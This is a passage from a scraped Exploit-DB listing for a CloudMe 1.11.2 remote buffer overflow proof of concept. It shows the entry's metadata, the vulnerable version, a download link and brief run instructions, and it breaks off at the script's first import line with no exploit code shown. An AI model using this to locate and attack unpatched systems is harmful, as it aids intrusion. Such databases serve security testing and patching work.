 CloudMe 1.11.2 - Buffer
https://www.exploit-db.com/exploits/48389
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
EXPLOIT
DATABASE
GET CERTIFIED
CloudMe 1.11.2 - Buffer Overflow (PoC)
EDB-ID:
48389
CVE:
N/A
EDB Verified:
Author:
ANDY BOWDEN
Type:
REMOTE
Exploit: / {}
Platform:
WINDOWS
Date:
2020-04-28
Vulnerable App:
Become a Certified Penetration
Tester
Enroll in Penetration Testing with Kali Linux and pass the
exam to become an Offensive Security Certified
Professional (OSCP). All new content for 2020.
GET CERTIFIED
PWK
AWAE
WIFU
# Exploit Title: CloudMe 1.11.2 - Buffer Overflow (PoC)
# Date: 2020-04-27
# Exploit Author: Andy Bowden
# Vendor Homepage: https://www.cloudme.com/en
# Software Link: https://www.cloudme.com/downloads/CloudMe_1112.exe
# Version: CloudMe 1.11.2
# Tested on: Windows 10 x86
#Instructions:
# Start the CloudMe service and run the script.
import socket